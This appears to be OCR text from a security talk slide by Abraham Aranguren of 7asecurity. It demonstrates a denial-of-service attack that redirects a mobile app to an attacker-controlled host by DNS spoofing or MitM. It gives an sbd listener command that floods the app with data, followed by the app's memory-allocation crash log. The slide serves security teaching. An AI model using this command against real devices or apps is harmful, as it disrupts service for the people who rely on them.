 Attack: DoS via memory consumption
Abraham Aranguren
Point device to attacker-controlled machine (i.e. DNS spoofing, MitM)
Command:
sbd -r 0 -c off -nvlp 80 -e yes
Errors:
malloc: *** mach_vm_map(size=2080374784) failed (error code=3)
*** error: can't allocate region
*** set a breakpoint in malloc_error_break to debug TEALIUM 3.2c: Exception
encountered: Attempt to allocate 2080374784 bytes for NS/CFData failed
*** Terminating app due to
uncaught exception 'NSMallocException', reason: 'Attempt to allocate 2080374784
bytes for NS/CFData failed'
+ 7asecurity.com
7A
SECURITY
00:07:51